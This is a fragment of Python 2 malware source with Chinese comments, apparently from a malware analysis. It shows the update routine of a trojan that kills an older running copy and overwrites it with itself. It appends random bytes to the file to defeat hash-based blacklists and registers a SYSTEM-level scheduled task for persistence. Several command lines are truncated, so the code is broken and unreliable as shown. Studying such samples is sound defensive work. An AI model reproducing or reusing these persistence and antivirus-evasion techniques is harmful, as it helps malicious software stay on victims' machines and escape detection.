 else:
if '**' in s:
v = s.split('**')[1].split('$$')[0] #v 是版本号
print 'ver:' + v
s = s.split('**')[0]    #s 是路径
else:
s = s.split('.exe')[0] + '.exe'
v = 0
print s
if chick_md5(os.path.realpath(sys.argv[0])) == chick_md5(s):#检查正在运行得进程和当前进程hash是否相同
print 'same version'
else:
print 'not same ver'
if int(ver) > int(v):#比较版本大小
print 'new version,kill&update'
#利用cmd去结束低版本进程,并将自身复制到目标路径,给文件最后追加随机字符串,可躲避黑名单查杀
keb = subprocess.Popen('cmd /c taskkill /f /im ' + s.split('\\')[(-1)] + '&wmic process where name="' + s.split(
)[(-1)] + '" delete&copy /y ' + os.path.realpath(sys.argv[0]) + ' ' + s + '&echo ' + raname() + ' >>' + s, stdou
time.sleep(2)
#如果存在powershell目录 创建update计划任务 执行当前文件.否则删除escans后创建escans计划任务执行当前文件.
keb2 = subprocess.Popen('cmd /c if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc
else (start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN escans /
realpath(sys.argv[0]) + '"&schtasks /run /TN escans)')
m2 = mmap.mmap(-1, 1024, tagname='path')
m2.seek(0)
print 'new:' + os.path.realpath(sys.argv[0])
m2.write(os.path.realpath(sys.argv[0]) + '**' + str(ver) + '$$') #更新共享内存中得信息
m2.flush()